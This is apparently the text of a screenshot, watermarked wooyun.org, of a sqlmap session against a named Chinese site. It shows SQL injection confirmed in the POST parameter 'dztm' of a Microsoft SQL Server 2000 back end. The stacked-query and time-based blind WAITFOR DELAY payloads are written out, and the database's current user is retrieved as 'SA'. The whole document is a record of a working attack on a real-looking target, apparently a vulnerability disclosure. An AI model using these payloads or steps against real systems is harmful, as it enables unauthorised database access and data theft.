 管理员: C:\Windows\system32\cmd.exe
[17:38:34] [INFO] parsing HTTP request from '2.txt'
[17:38:35] [WARNING] it appears that you have provided tainted parameter values
('dzmm='') with most probably leftover chars/statements from manual SQL injectio
n test(s). Please, always use only valid parameter values so sqlmap could be abl
e to properly run
Are you sure you want to continue? [y/N] y
[17:38:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:38:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dztm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dztm='); WAITFOR DELAY '0:0:5'--&dzmm='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dztm=') WAITFOR DELAY '0:0:5'--&dzmm='
---
[17:38:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:38:36] [INFO] fetching current user
[17:38:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[17:38:44] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
SA
current user:    'SA'
[17:39:02] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\scsk.crsp.org.cn'

[*] shutting down at 17:39:02

C:\Python27\sqlmap>
www.wooyun.org